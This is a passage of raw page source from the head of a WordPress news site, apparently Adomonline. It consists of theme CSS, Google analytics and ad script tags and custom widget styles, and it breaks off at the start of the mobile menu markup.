.td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-5433 single-format-standard wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
